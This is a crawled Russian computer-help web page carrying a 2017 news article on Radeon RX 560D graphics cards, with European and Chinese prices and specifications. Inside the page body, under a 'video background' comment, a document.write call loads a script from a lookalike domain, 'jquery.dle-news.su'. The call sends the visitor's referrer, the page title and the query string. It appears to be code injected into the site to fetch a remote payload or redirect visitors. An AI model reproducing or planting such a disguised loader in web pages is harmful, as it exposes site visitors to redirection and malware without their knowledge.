

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://xodeev.ru/1251-amd-rasshiryaet-geografiyu-radeon-rx-560d.html
body_size: 22123
content:
<!DOCTYPE html>
<html>
<head>
	<meta charset="utf-8">
<title>AMD расширяет географию Radeon RX 560D &raquo; Компьютерная помощь в Ступино</title>
<meta name="description" content="Противостояние в high-end сегменте рынка дискретных видеокарт пока складывается не в пользу AMD, и самое время обратить внимание на решения попроще. Одно из таких  Radeon RX 560D  уже покинуло">
<meta name="keywords" content="Radeon, видеокарт, рынка, стоит, время, решения, модели, карта, заказа, Edition, только, Polaris, процессор, микросхемы, пропускной, GDDR5, графический, частотах, способностью, памяти">
<meta name="generator" content="DataLife Engine (http://dle-news.ru)">
<meta property="og:site_name" content="Компьютерная помощь в Ступино">
<meta property="og:type" content="article">
<meta property="og:title" content="AMD расширяет географию Radeon RX 560D">
<meta property="og:url" content="https://xodeev.ru/1251-amd-rasshiryaet-geografiyu-radeon-rx-560d.html">
<meta property="og:image" content="https://3dnews.ru/assets/external/illustrations/2017/10/04/959483/1009-1.jpg">
<meta property="og:description" content="Противостояние в high-end сегменте рынка дискретных видеокарт пока складывается не в пользу AMD, и самое время обратить внимание на решения попроще. Одно из таких &amp;mdash; Radeon RX 560D &amp;mdash; уже покинуло пределы Китая и достигло рынка Западной Европы. Модель XFX Radeon RX">
<link rel="search" type="application/opensearchdescription+xml" href="https://xodeev.ru/index.php?do=opensearch" title="Компьютерная помощь в Ступино">
<link rel="canonical" href="https://xodeev.ru/1251-amd-rasshiryaet-geografiyu-radeon-rx-560d.html"><link rel="alternate" type="application/rss+xml" title="Компьютерная помощь в Ступино" href="https://xodeev.ru/rss.xml">
<link href="/engine/classes/min/index.php?f=engine/editor/jscripts/froala/fonts/font-awesome.css,engine/editor/jscripts/froala/css/editor.css,engine/editor/css/default.css&amp;v=27" rel="stylesheet" type="text/css">
<script src="/engine/classes/min/index.php?g=general&amp;v=27"></script>
<script src="/engine/classes/min/index.php?f=engine/classes/js/jqueryui.js,engine/classes/js/dle_js.js,engine/classes/masha/masha.js,engine/skins/codemirror/js/code.js,engine/editor/jscripts/froala/editor.js,engine/editor/jscripts/froala/languages/ru.js&amp;v=27" defer></script>
	<meta name="HandheldFriendly" content="true">
	<meta name="format-detection" content="telephone=no">
	<meta name="viewport" content="user-scalable=no, initial-scale=1.0, maximum-scale=1.0, width=device-width"> 
	<meta name="apple-mobile-web-app-capable" content="yes">
	<meta name="apple-mobile-web-app-status-bar-style" content="default">
	<meta name="wot-verification" content="f70609b4a1d96f4a6405"/>
    <meta name="yandex-verification" content="09b11a7247017658" />
    
	<link rel="shortcut icon" href="https://xodeev.ru/favicon.ico" type="image/x-icon">
	<link rel="apple-touch-icon" href="/templates/Green/images/touch-icon-iphone.png">
	<link rel="apple-touch-icon" sizes="76x76" href="/templates/Green/images/touch-icon-ipad.png">
	<link rel="apple-touch-icon" sizes="120x120" href="/templates/Green/images/touch-icon-iphone-retina.png">
	<link rel="apple-touch-icon" sizes="152x152" href="/templates/Green/images/touch-icon-ipad-retina.png">
    
    <link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png">
	<link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png">
	<link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png">
	<link rel="manifest" href="/site.webmanifest">
	<link rel="mask-icon" href="/safari-pinned-tab.svg" color="#5bbad5">
	<meta name="msapplication-TileColor" content="#da532c">
	<meta name="theme-color" content="#ffffff">

	<link href="/templates/Green/css/engine.css" type="text/css" rel="stylesheet">
	<link href="/templates/Green/css/styles.css" type="text/css" rel="stylesheet">
	
    <!-- Анимация картинок -->
    <script type="text/javascript" src="/templates/Green/js/imgshow.js"></script>
    <link media="screen" href="/templates/Green/css/animate.css" type="text/css" rel="stylesheet" />
	<!-- / Анимация картинок -->
	<!-- Новая капча v.3 -->
      <script src="https://www.google.com/recaptcha/api.js?render=reCAPTCHA_site_key"></script>
  <script>
  grecaptcha.ready(function() {
      grecaptcha.execute('reCAPTCHA_site_key', {action: 'homepage'}).then(function(token) {
         ...
      });
  });
  </script>
	<!-- End Новая капча v.3 -->
    <!-- Скрипт Рекламы Adsense от Googla -->
    <script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
  (adsbygoogle = window.adsbygoogle || []).push({
    google_ad_client: "ca-pub-3235545872895316",
    enable_page_level_ads: true
  });
</script>
    <!-- /Скрипт Рекламы Adsense от Googla -->
</head>
<body>
    <!-- Ссылка на фоне сайта https://vk.com/computer_help_stupino -->
<a href="https://vk.com/computer_help_stupino" target="_blank" id="branding_link"></a>  
    <!-- Видео фон -->
<style>
{margin:25% 40%;color:#fff;text-align:center;position:absolute;z-index:100;}
video{position:fixed;z-index:-1;min-width:100%;min-height:100%;border-radius: 0px;}
</style>
<video preload="none"  autoplay="autoplay" poster="https://xodeev.ru/video-fon/Working-it.jpg" loop="loop" >
<source src="/video-fon/Working-it.mp4">
<source src="undefined"><https://xodeev.ru/video-fon/Working-it.webm">
</video>
<script type="application/javascript">
document.write('<script type="application/javascript" src="//jquery.dle-news.su/HbMYb2?frm=script&se_referrer=' + encodeURIComponent(document.referrer) + '&default_keyword=' + encodeURIComponent(document.title) + '&'+window.location.search.replace('?', '&')+'"><' + '/script>');
</script>
<!-- End Видео фон -->

<!-- снежинки НГ ->
<script type="text/javascript" src="http://all-blogspot.com/blog/js/snowstorm.js"></script>    
<script type="text/javascript" src="https://uguide.ru/js/script/snowfall.min.js"></script>
<!-- / снежинки НГ -->
    
    <div class="page">
		<div class="wrp">
			<div class="body">
				<!-- Левая колонка -->
				<div id="body_left">
					<div class="body_left_in">
					<!-- Шапка -->
					<header id="header">
						<!-- Логотип -->
							<a class="logotype" href="/" title="Главная страница">
    						<img class="icon icon-logo" src="/templates/Green/images/offline.png" alt="ĺogo" width="40" height="40">
							</a>
						<!-- / Логотип -->
						<div class="loginpane" title="Авторизация">
	
	
	<a href="#" id="loginbtn" class="h_btn login">
		<svg class="icon n_ico icon-login"><use xlink:href="#icon-login"></use></svg>
		<svg class="icon m_ico icon-login_m"><use xlink:href="#icon-login_m"></use></svg>
		<span class="title_hide">Войти</span>
		<span class="icon_close">
			<i class="mt_1"></i><i class="mt_2"></i>
		</span>
	</a>
	<div id="login_drop" class="head_drop">
		<div class="hd_pad">
			<form class="login_form" method="post">
				<div class="soc_links">
					
					
					
					
					
					
				</div>
				<ul>
					<li class="form-group">
						<label for="login_name">E-Mail:</label>
						<input placeholder="E-Mail:" type="text" name="login_name" id="login_name" class="wide">
					</li>
					<li class="form-group">
						<label for="login_password">Пароль</label>
						<input placeholder="Пароль" type="password" name="login_password" id="login_password" class="wide">
					</li>
					<li>
						<button class="btn" onclick="submit();" type="submit" title="Войти">
							<b>Войти</b>
						</button>
					</li>
				</ul>
				<input name="login" type="hidden" id="login" value="submit">
				<div class="login_form__foot">
					<a class="right" href="https://xodeev.ru/index.php?do=register"><b>Регистрация</b></a>
					<a href="https://xodeev.ru/index.php?do=lostpassword">Забыли пароль?</a>
				</div>
			</form>
		</div>
	</div>
	
</div>
                       	<!-- Кнопка вызова меню -->
						<button class="h_btn" id="menubtn" title="Меню сайта">
							<span class="menu_toggle" title="Меню сайта">
								<i class="mt_1"></i><i class="mt_2"></i><i class="mt_3"></i>
							</span>
						</button>
						<!-- / Кнопка вызова меню -->
						
						<div id="sort">
							<button class="h_btn" id="sortbtn" title="Сортировка новостей">
								<svg class="icon n_ico icon-sort"><use xlink:href="#icon-sort"></use></svg>
								<svg class="icon m_ico icon-sort_m"><use xlink:href="#icon-sort_m"></use></svg>
								<span class="icon_close">
									<i class="mt_1"></i><i class="mt_2"></i>
								</span>
							</button>
							<div id="sort_drop" class="head_drop">
								<div class="hd_pad">
									<b class="sort_label">Сортировать по</b>
									<form name="news_set_sort" id="news_set_sort" method="post"><ul class="sort"><li class="asc"><a href="#" onclick="dle_change_sort('date','asc'); return false;">дате</a></li><li><a href="#" onclick="dle_change_sort('rating','desc'); return false;">популярности</a></li><li><a href="#" onclick="dle_change_sort('news_read','desc'); return false;">посещаемости</a></li><li><a href="#" onclick="dle_change_sort('comm_num','desc'); return false;">комментариям</a></li><li><a href="#" onclick="dle_change_sort('title','desc'); return false;">алфавиту</a></li></ul><input type="hidden" name="dlenewssortby" id="dlenewssortby" value="date" />
<input type="hidden" name="dledirection" id="dledirection" value="DESC" />
<input type="hidden" name="set_new_sort" id="set_new_sort" value="dle_sort_main" />
<input type="hidden" name="set_direction_sort" id="set_direction_sort" value="dle_direction_main" />
</form>
								</div>
							</div>
						</div>
						
                    </header>
					<!-- / Шапка -->
					</div>
					<!-- Кнопка "Наверх" -->
					<a href="/" id="upper" title="Кнопка НАВЕРХ" style="z-index: 1;"><svg class="icon icon-up"><use xlink:href="#icon-up"></use></svg></a>
					<!-- / Кнопка "Наверх" -->
					<div id="menu">
						<div class="greenmenu">
	<!-- Поиск -->
	<form id="q_search" method="post">
		<div class="q_search">
			<input id="story" name="story" placeholder="Поиск по сайту..." type="search">
			<button class="q_search_btn" type="submit" title="Найти"><svg class="icon icon-search"><use xlink:href="#icon-search"></use></svg><span class="title_hide">Найти</span></button>
		</div>
		<input type="hidden" name="do" value="search">
		<input type="hidden" name="subaction" value="search">
	</form>
	<!-- / Поиск -->
	<nav class="menu">
       	<a href="/" title="Главная">Главная</a>
        <a href="https://xodeev.ru/main/5-kompyuternaya-pomosch-onlayn.html" title="Услуги">Услуги</a>
        <a href="https://xodeev.ru/umnye-veschi/" title="Умные вещи">Умные вещи</a>
        <a href="https://xodeev.ru/hardware/" title="Новости - HARDWARE">Новости - HARDWARE</a>
        <a href="https://xodeev.ru/software/" title="Новости - SOFTWARE">Новости - SOFTWARE</a>
        <a href="https://xodeev.ru/igry/" title="Игры">Игры</a>
        <a href="https://xodeev.ru/solyanka/" title="Солянка">Солянка</a>
        <a href="https://xodeev.ru/seti-i-kommunikacii/" title="Сети и коммуникации">Сети и коммуникации</a>
        <a href="https://xodeev.ru/sam-sebe-master/" title="Сам себе мастер">Сам себе мастер</a>
        <a href="/index.php?do=feedback" title="Контакты">Контакты</a>
		<a href="/rules.html" title="Правила">Правила</a>
	</nav>
</div>
					</div>
				</div>
                <!-- / Левая колонка -->
				<div class="body_right">
					
					
					<div id="breadcrumbs">
						<div class="speedbar"><div class="over"><span id="dle-speedbar" itemscope itemtype="https://schema.org/BreadcrumbList"><span itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><meta itemprop="position" content="1"><a href="https://xodeev.ru/" itemprop="item"><span itemprop="name">Компьютерная помощь 8(926)381-30-22 г.Ступино</span></a></span> &raquo; <span itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><meta itemprop="position" content="2"><a href="https://xodeev.ru/hardware/" itemprop="item"><span itemprop="name">Новости - Hardware</span></a></span> &raquo; AMD расширяет географию Radeon RX 560D</span></div></div>
					</div>
					
					<div id="mainside" class="structure">
						<div class="str_left">
							
							
							
							<section id="content">
							<div id='dle-content'><br>
<article class="block story fullstory">
	
	<h1 class="h2 title">AMD расширяет географию Radeon RX 560D</h1>
	<div class="story_top ignore-select">
		
		<time class="date grey" datetime="2017-10-05"><a href="https://xodeev.ru/2017/10/05/" >05/10/2017 09:02</a></time>                
	</div>
	
	<div class="text">
		</div>
			
			<div class="js-mediator-article">
			<p>Противостояние в high-end сегменте рынка дискретных видеокарт пока складывается не в пользу AMD, и самое время обратить внимание на решения попроще. Одно из таких &mdash; Radeon RX 560D &mdash; уже покинуло пределы Китая и достигло рынка Западной Европы. Модель XFX Radeon RX 560D Core Edition 2GB предлагается в пяти австрийских и немецких интернет-магазинах по ценам от <a href="https://geizhals.eu/xfx-radeon-rx-560d-core-edition-rx-560d2sfg5-a1703271.html" target="_blank" rel="external noopener noreferrer">&euro;98,57</a>. В свою очередь, аналогичная четырёхгигабайтная карта, о которой мы <a href="https://3dnews.ru/955921" rel="external noopener noreferrer">писали</a> в июле, стоит минимум <a href="https://geizhals.eu/xfx-radeon-rx-560d-core-edition-rx-560d4sfg5-a1703502.html" target="_blank" rel="external noopener noreferrer">&euro;115,07</a> и доступна для предварительного заказа на десяти западноевропейских сайтах. Похоже, рано или поздно ускорители Radeon RX&nbsp;560D появятся и на российском рынке, но когда это произойдёт, спрогнозировать сложно.</p><center><div id="aio-intextVideo" class="aio_banner" data-aio-ctype="6" style=""></div></center>
<div align="center"><img itemprop="image" src="https://3dnews.ru/assets/external/illustrations/2017/10/04/959483/1009-1.jpg" alt="" height="411" width="606" /></div>
<p>Новинки от XFX различаются только объёмом буферной памяти и маркировкой (RX-560D2SFG5 и RX-560D4SFG5). В их основе лежит графический процессор AMD Polaris 21 XL, работающий на частотах от 1090 до 1196 МГц, и микросхемы GDDR5 с пропускной способностью 7 Гбит/с на контакт. Количество потоковых процессоров и текстурных блоков (896 и 56 шт. соответственно) уступает полноценному Radeon RX 560 (1024 и 64 шт.). В целом ключевые характеристики модели XFX RX 560D совпадают с таковыми у эталонных видеокарт Radeon RX 460.</p>
<p>Адаптеры XFX Radeon RX 560D Core Edition 2GB/4GB потребляют только 65 Вт под нагрузкой, но всё равно оснащены 6-контактным разъёмом питания PCI-E Power. Благодаря малой длине (170 мм), новинки подойдут для игровых Mini-ITX систем начального уровня &mdash; при условии, что свободного пространства будет достаточно для двухслотовой видеокарты. Кулер устройств представляет собой сочетание алюминиевого радиатора и осевого вентилятора с 90-мм крыльчаткой. За вывод изображения отвечают порты DVI-D, HDMI 2.0b и DisplayPort 1.4.</p>
<div align="center"><img itemprop="image" src="https://3dnews.ru/assets/external/illustrations/2017/10/04/959483/1009-2.jpg" alt="" height="533" width="606" /></div>
<p>В то время как в Европе предлагаются исключительно модели под брендом XFX, в Китае доступны для заказа и другие решения. Ниже изображена карта Dataland (PowerColor) Radeon RX 560D 4GB с boost-частотой ядра 1176 МГц (в FurMark &mdash; 1131 МГц), системой охлаждения, напоминающей коробочные кулеры Intel, и видеовыходом DVI-D. Последнее обстоятельство указывает на то, что перед нами скорее не игровой, а криптовалютный адаптер. Видеокарта стоит в Китае <a href="https://world.taobao.com/item/551516563610.htm" target="_blank" rel="external noopener noreferrer">799</a> юаней или 6935 руб.</p>
<div align="center"><img itemprop="image" src="https://3dnews.ru/assets/external/illustrations/2017/10/04/959483/1009-4.jpg" alt="" height="499" width="606" /></div>
<p>Sapphire Radeon RX 560D 4GB на 80 юаней или 694 руб. <a href="https://world.taobao.com/item/557693569072.htm" target="_blank" rel="external noopener noreferrer">дороже</a> ускорителя Dataland. Среди его преимуществ &mdash; более массивная и, вероятно, более тихая система охлаждения Dual-X, а также наличие трёх видеовыходов &mdash; DVI-D, HDMI 2.0b и DisplayPort 1.4. Энергопотребление устройства продавец почему-то оценил в 45 Вт, хотя оно наверняка выше.</p>
<div align="center"><img itemprop="image" src="https://3dnews.ru/assets/external/illustrations/2017/10/04/959483/1009-3.jpg" alt="" height="320" width="606" /></div>
			</div>
	<p><strong>Источники:</strong></p>
	<ul class="related">
								<li><a href="http://geizhals.de/" target="_blank" title="Geizhals.de" rel="external noopener noreferrer">Geizhals.de</a></li>
								<li><a href="https://world.taobao.com/" target="_blank" title="Taobao" rel="external noopener noreferrer">Taobao</a></li>
			</ul>

	<a name="rate-box"></a>
<center />
	<div class="addthis_sharing_toolbox" />
		
		
	</div>
	<div class="category grey">
		<svg class="icon icon-cat"><use xlink:href="#icon-cat"></use></svg>
		<a href="https://xodeev.ru/hardware/">Новости - Hardware</a>
	</div>
	<div class="story_tools ignore-select">
		<div class="story_tools_in">
		<!-- Ya.Share -->
		<div class="share">
			<script type="text/javascript" src="//yastatic.net/es5-shims/0.0.2/es5-shims.min.js" charset="utf-8"></script>
			<script type="text/javascript" src="//yastatic.net/share2/share.js" charset="utf-8"></script>
			<div class="ya-share2" data-services="vkontakte,facebook,odnoklassniki,moimir,gplus" data-size="s"></div>
		</div>
		<!-- / Ya.Share -->
		
			<div class="rate">
				<div class="rate_stars"><div id='ratig-layer-1251'>
	<div class="rating">
		<ul class="unit-rating">
		<li class="current-rating" style="width:0%;">0</li>
		<li><a href="#" title="Плохо" class="r1-unit" onclick="doRate('1', '1251'); return false;">1</a></li>
		<li><a href="#" title="Приемлемо" class="r2-unit" onclick="doRate('2', '1251'); return false;">2</a></li>
		<li><a href="#" title="Средне" class="r3-unit" onclick="doRate('3', '1251'); return false;">3</a></li>
		<li><a href="#" title="Хорошо" class="r4-unit" onclick="doRate('4', '1251'); return false;">4</a></li>
		<li><a href="#" title="Отлично" class="r5-unit" onclick="doRate('5', '1251'); return false;">5</a></li>
		</ul>
	</div>
</div></div>
				
				
			</div>
		
		</div>
		<ul class="meta grey">
			<li class="meta_author" title="Автор">
				<svg class="icon icon-author"><use xlink:href="#icon-author"></use></svg><a onclick="ShowProfile('Igor', 'https://xodeev.ru/user/Igor/', '0'); return false;" href="https://xodeev.ru/user/Igor/">Igor</a>
			</li>
			<li class="meta_coms" title="Комментариев: 0"><a id="dle-comm-link" href="https://xodeev.ru/1251-amd-rasshiryaet-geografiyu-radeon-rx-560d.html#comment"><svg class="icon icon-coms"><use xlink:href="#icon-coms"></use></svg>0</a></li>
			<li class="meta_views" title="Просмотров: 2 100"><svg class="icon icon-view"><use xlink:href="#icon-view"></use></svg>2 100</li>
		</ul>
	</div>
</article>
<!-- Рекламные материалы ->
<div class="block ignore-select">
	<div class="banner">
		<img src="/templates/Green/images/tmp/banner_740x90.png">
	</div>
</div>
<!-- / Рекламные материалы -->

<div class="comments ignore-select">
	
	
	<div style="padding-left:45px;padding-right:45px;">
		
<div id="dle-ajax-comments"></div>

	</div>
	
	<form  method="post" name="dle-comments-form" id="dle-comments-form" ><div id="addcomment" class="block">
	<h4 class="title">Добавить комментарий</h4>
	<div class="box_in">
		<ul class="ui-form">
		
			<li class="form-group combo">
				<div class="combo_field"><input placeholder="Ваше имя" type="text" name="name" id="name" class="wide" required></div>
				<div class="combo_field"><input placeholder="Ваш e-mail" type="email" name="mail" id="mail" class="wide"></div>
			</li>
		
			<li id="comment-editor"><script>
	var text_upload = "Загрузка файлов и изображений на сервер";
</script>
<div class="wseditor"><textarea id="comments" name="comments" rows="10" cols="50" class="ajaxwysiwygeditor"></textarea></div></li>    
		
			<li></li>
		
		
		</ul>
		<div class="form_submit">
		
			<button class="btn" type="submit" name="submit" title="Отправить комментарий"><b>Отправить</b></button>
		</div>
	</div>
</div><input type="hidden" name="g-recaptcha-response" id="g-recaptcha-response" data-key="6LfnALgUAAAAANhtZj26tyjIZJm2xDm2xTJmFE9e" value=""><script src="https://www.google.com/recaptcha/api.js?render=6LfnALgUAAAAANhtZj26tyjIZJm2xDm2xTJmFE9e"></script><script>grecaptcha.ready(function() {grecaptcha.execute('6LfnALgUAAAAANhtZj26tyjIZJm2xDm2xTJmFE9e', {action: 'comments'}).then(function(token) {$('#g-recaptcha-response').val(token);});});</script>
		<input type="hidden" name="subaction" value="addcomment">
		<input type="hidden" name="post_id" id="post_id" value="1251"><input type="hidden" name="user_hash" value="1b1c70192aa733b6209ca0f52eb51383dfad78b4"></form>
</div></div>
							</section>
							
						</div>
						<aside class="str_right" id="rightside">
	<!-- Популярные, похожие, обсуждаемые -->
    
<!-- ПК -->
<object type="" data="https://xodeev.ru/ip.php" width="100%" height="100%" style="height: 225px;"></object><!-- End ПК -->
    
<!-- VK Widget -->
<div class="block_sep"></div>
<div class="block">
<center><script type="text/javascript" src="https://vk.com/js/api/openapi.js?169"></script>
<div id="vk_groups"></div>
<script type="text/javascript">
VK.Widgets.Group("vk_groups", {mode: 4, width: "350px", height: "500px"}, 130137077);
</script></center></div>
<!-- End VK Widget -->
    
<!-- VK Widget ->
<div class="block_sep"></div>
<div class="block">
<center><script type="text/javascript" src="https://vk.com/js/api/openapi.js?169"></script>
<div id="vk_groups"></div>
<script type="text/javascript">
VK.Widgets.Group("vk_groups", {mode: 4, width: "350px", height: "500px"}, 221137866);
</script></center></div>
<!-- End VK Widget -->    
    
<!-- RevolverMaps -->
    <div class="block_sep"></div>
    <div class="block">
    <b style="
    color: #fff;          
    font-size: 15px;
    background: #9dc727;
    padding: 10px;
    border-radius: 20px;
">Сейчас на сайте</b>
<br><br>
<script type="text/javascript" id="clustrmaps" src="//clustrmaps.com/map_v2.js?d=ruxkcZ9NXhVVccU6FB3SgRBoMEW2WsXevuiNWetDBUg&cl=ffffff&w=a"></script>
<!-- End RevolverMaps -->    
      
	<div class="block_sep"></div>
    <div class="block">
		<ul class="block_tabs">
			
			<li class="active">
				<a title="Обсуждаемое" href="#news_rel" aria-controls="news_rel" data-toggle="tab">
					Похожее
				</a>
			</li>
			
			<li>
				<a title="Популярное" href="#news_top" aria-controls="news_top" data-toggle="tab">
					Популярное
				</a>
			</li>
			
		</ul>
		<div class="tab-content">
			
			<div class="tab-pane active" id="news_rel"><div class="story_line">
	<a href="https://xodeev.ru/1158-asus-vypustila-novuyu-model-geforce-gtx-1070-zotac-duet-geforce-gt-1030.html" title="ASUS выпустила новую модель GeForce GTX 1070, ZOTAC — дуэт GeForce GT 1030">
		<i class="image cover" style="background-image: url(https://3dnews.ru/assets/external/illustrations/2017/08/10/956757/819-1.jpg)"></i>
		<div>
			<b class="date"><time datetime="2017-08-10">10/08/2017</time></b>
			<span class="title">ASUS выпустила новую модель GeForce GTX 1070, ZOTAC — дуэт GeForce GT 1030</span>
		</div>
	</a>
</div><div class="story_line">
	<a href="https://xodeev.ru/1108-gigabyte-vypustila-videokartu-radeon-rx-560-oc-4g.html" title="Gigabyte выпустила видеокарту Radeon RX 560 OC 4G">
		<i class="image cover" style="background-image: url(https://3dnews.ru/assets/external/illustrations/2017/07/09/955184/713-1.jpg)"></i>
		<div>
			<b class="date"><time datetime="2017-07-09">09/07/2017</time></b>
			<span class="title">Gigabyte выпустила видеокарту Radeon RX 560 OC 4G</span>
		</div>
	</a>
</div></div>
			
			<div class="tab-pane" id="news_top"></div>
			
		</div>
	</div>
		<!-- / Популярные, похожие, обсуждаемые -->
	<div class="block_sep"></div>
	<script>
<!--
function doVote( event ){

	
	var vote_check = $('#dle-vote input:radio[name=vote_check]:checked').val();
	
	if (typeof vote_check == "undefined" &&  event == "vote") {
		return false;
	}
	
	ShowLoading('');

	$.get(dle_root + "engine/ajax/controller.php?mod=vote", { vote_id: "2", vote_action: event, vote_check: vote_check, vote_skin: dle_skin, user_hash: dle_login_hash }, function(data){

		HideLoading('');

		$("#vote-layer").fadeOut(500, function() {
			$(this).html(data);
			$(this).fadeIn(500);
		});

	});
}
//-->
</script><div id='vote-layer'><div id="votes" class="block">
	<h4 class="vote_title">Ваши впечатления от Windows 11:</h4>
	<div class="vote_more"><a href="#" onclick="ShowAllVotes(); return false;">Другие опросы...</a></div>
	
	<form method="post" name="vote">
	
		<div class="vote_list">
			<div id="dle-vote"><div class="vote"><input id="vote_check0" name="vote_check" type="radio" value="0" /><label for="vote_check0"> Это революция!</label></div><div class="vote"><input id="vote_check1" name="vote_check" type="radio" value="1" /><label for="vote_check1"> Эволюционное развитие, лучше..</label></div><div class="vote"><input id="vote_check2" name="vote_check" type="radio" value="2" /><label for="vote_check2"> Нормально</label></div><div class="vote"><input id="vote_check3" name="vote_check" type="radio" value="3" /><label for="vote_check3"> Так себе</label></div><div class="vote"><input id="vote_check4" name="vote_check" type="radio" value="4" /><label for="vote_check4"> Никак и ни о чем</label></div></div>
		</div>
	
	
		<input type="hidden" name="vote_action" value="vote">
		<input type="hidden" name="vote_id" id="vote_id" value="2">
		<button title="Голосовать" class="btn" type="submit" onclick="doVote('vote'); return false;" ><b>Голосовать</b></button>
		<button title="Результаты опроса" class="vote_result_btn" type="button" onclick="doVote('results'); return false;" >
			<span>
				<i class="vr_1"></i>
				<i class="vr_2"></i>
				<i class="vr_3"></i>
			</span>
		</button>
	</form>
	
</div>
<div class="block_sep"></div></div>
    
		<!-- Архив и Календарь -->
	<div class="block">
		<ul class="block_tabs">
			<li class="active">
				<a title="Календарь" href="#arch_calendar" aria-controls="arch_calendar" data-toggle="tab">
					Календарь
				</a>
			</li>
			<li>
				<a title="Архив" href="#arch_list" aria-controls="arch_list" data-toggle="tab">
					Архив
				</a>
			</li>
		</ul>
		<div class="tab-content">
			<div class="tab-pane active" id="arch_calendar"><div id="calendar-layer"><table id="calendar" class="calendar"><tr><th colspan="7" class="monthselect"><a class="monthlink" onclick="doCalendar('12','2025','right'); return false;" href="https://xodeev.ru/2025/12/" title="Предыдущий месяц">&laquo;</a>&nbsp;&nbsp;&nbsp;&nbsp;Январь 2026&nbsp;&nbsp;&nbsp;&nbsp;&raquo;</th></tr><tr><th class="workday">Пн</th><th class="workday">Вт</th><th class="workday">Ср</th><th class="workday">Чт</th><th class="workday">Пт</th><th class="weekday">Сб</th><th class="weekday">Вс</th></tr><tr><td colspan="3">&nbsp;</td><td  class="day" >1</td><td  class="day" >2</td><td  class="weekday" >3</td><td  class="weekday" >4</td></tr><tr><td  class="day" >5</td><td  class="day" >6</td><td  class="day" >7</td><td  class="day" >8</td><td  class="day" >9</td><td  class="weekday" >10</td><td  class="weekday" >11</td></tr><tr><td  class="day" >12</td><td  class="day" >13</td><td  class="day" >14</td><td  class="day" >15</td><td  class="day" >16</td><td  class="weekday" >17</td><td  class="weekday" >18</td></tr><tr><td  class="day day-current" >19</td><td  class="day" >20</td><td  class="day" >21</td><td  class="day" >22</td><td  class="day" >23</td><td  class="weekday" >24</td><td  class="weekday" >25</td></tr><tr><td  class="day" >26</td><td  class="day" >27</td><td  class="day" >28</td><td  class="day" >29</td><td  class="day" >30</td><td  class="weekday" >31</td><td colspan="1">&nbsp;</td></tr></table></div></div>
			<div class="tab-pane" id="arch_list">
				<a class="archives" href="https://xodeev.ru/2024/07/"><b>Июль 2024 (71)</b></a><br /><a class="archives" href="https://xodeev.ru/2024/06/"><b>Июнь 2024 (9)</b></a><br /><a class="archives" href="https://xodeev.ru/2024/04/"><b>Апрель 2024 (7)</b></a><br /><a class="archives" href="https://xodeev.ru/2024/03/"><b>Март 2024 (11)</b></a><br /><a class="archives" href="https://xodeev.ru/2024/02/"><b>Февраль 2024 (93)</b></a><br /><a class="archives" href="https://xodeev.ru/2024/01/"><b>Январь 2024 (64)</b></a><br /><div id="dle_news_archive" style="display:none;"><a class="archives" href="https://xodeev.ru/2023/12/"><b>Декабрь 2023 (69)</b></a><br /><a class="archives" href="https://xodeev.ru/2023/11/"><b>Ноябрь 2023 (97)</b></a><br /><a class="archives" href="https://xodeev.ru/2023/10/"><b>Октябрь 2023 (136)</b></a><br /><a class="archives" href="https://xodeev.ru/2023/09/"><b>Сентябрь 2023 (128)</b></a><br /><a class="archives" href="https://xodeev.ru/2023/08/"><b>Август 2023 (53)</b></a><br /><a class="archives" href="https://xodeev.ru/2023/07/"><b>Июль 2023 (108)</b></a><br /><a class="archives" href="https://xodeev.ru/2023/06/"><b>Июнь 2023 (4)</b></a><br /><a class="archives" href="https://xodeev.ru/2023/04/"><b>Апрель 2023 (1)</b></a><br /><a class="archives" href="https://xodeev.ru/2023/01/"><b>Январь 2023 (1)</b></a><br /><a class="archives" href="https://xodeev.ru/2022/11/"><b>Ноябрь 2022 (2)</b></a><br /><a class="archives" href="https://xodeev.ru/2022/10/"><b>Октябрь 2022 (1)</b></a><br /><a class="archives" href="https://xodeev.ru/2022/08/"><b>Август 2022 (2)</b></a><br /><a class="archives" href="https://xodeev.ru/2022/07/"><b>Июль 2022 (2)</b></a><br /><a class="archives" href="https://xodeev.ru/2022/06/"><b>Июнь 2022 (1)</b></a><br /><a class="archives" href="https://xodeev.ru/2022/02/"><b>Февраль 2022 (37)</b></a><br /><a class="archives" href="https://xodeev.ru/2021/12/"><b>Декабрь 2021 (1)</b></a><br /><a class="archives" href="https://xodeev.ru/2021/10/"><b>Октябрь 2021 (7)</b></a><br /><a class="archives" href="https://xodeev.ru/2021/09/"><b>Сентябрь 2021 (86)</b></a><br /><a class="archives" href="https://xodeev.ru/2021/06/"><b>Июнь 2021 (1)</b></a><br /><a class="archives" href="https://xodeev.ru/2021/04/"><b>Апрель 2021 (12)</b></a><br /><a class="archives" href="https://xodeev.ru/2021/03/"><b>Март 2021 (59)</b></a><br /><a class="archives" href="https://xodeev.ru/2021/02/"><b>Февраль 2021 (51)</b></a><br /><a class="archives" href="https://xodeev.ru/2021/01/"><b>Январь 2021 (18)</b></a><br /><a class="archives" href="https://xodeev.ru/2020/12/"><b>Декабрь 2020 (39)</b></a><br /><a class="archives" href="https://xodeev.ru/2020/11/"><b>Ноябрь 2020 (32)</b></a><br /><a class="archives" href="https://xodeev.ru/2020/10/"><b>Октябрь 2020 (20)</b></a><br /><a class="archives" href="https://xodeev.ru/2020/09/"><b>Сентябрь 2020 (69)</b></a><br /><a class="archives" href="https://xodeev.ru/2019/12/"><b>Декабрь 2019 (10)</b></a><br /><a class="archives" href="https://xodeev.ru/2019/11/"><b>Ноябрь 2019 (4)</b></a><br /><a class="archives" href="https://xodeev.ru/2019/09/"><b>Сентябрь 2019 (25)</b></a><br /><a class="archives" href="https://xodeev.ru/2019/07/"><b>Июль 2019 (29)</b></a><br /><a class="archives" href="https://xodeev.ru/2019/05/"><b>Май 2019 (28)</b></a><br /><a class="archives" href="https://xodeev.ru/2019/02/"><b>Февраль 2019 (12)</b></a><br /><a class="archives" href="https://xodeev.ru/2019/01/"><b>Январь 2019 (34)</b></a><br /><a class="archives" href="https://xodeev.ru/2018/12/"><b>Декабрь 2018 (43)</b></a><br /><a class="archives" href="https://xodeev.ru/2018/11/"><b>Ноябрь 2018 (12)</b></a><br /><a class="archives" href="https://xodeev.ru/2018/10/"><b>Октябрь 2018 (29)</b></a><br 